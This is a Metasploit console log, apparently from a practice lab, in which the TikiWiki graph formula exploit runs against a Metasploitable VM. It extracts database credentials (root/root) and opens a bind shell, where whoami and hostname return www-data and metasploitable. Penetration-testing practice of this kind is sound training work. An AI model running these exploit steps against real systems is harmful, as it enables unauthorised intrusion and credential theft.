 msf5 exploit(unix/webapp/tikiwiki_graph_formula_exec) > exploit
[*] Attempting to obtain database credentials...
[*] The server returned            : 200 OK
[*] Server version                 : Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.10
with Suhosin-Patch
[*] TikiWiki database informations :
db_tiki   : mysql
dbversion : 1.9
host_tiki : localhost
user_tiki : root
pass_tiki : root
dbs_tiki  : tikiwiki195
[*] Attempting to execute our payload...
[*] Started bind TCP handler against 10.0.2.4:4444
[*] Command shell session 1 opened (10.0.2.15:37391 -> 10.0.2.4:4444) at 2019-09-
30 16:33:35 -0400
whoami
www-data
hostname
metasploitable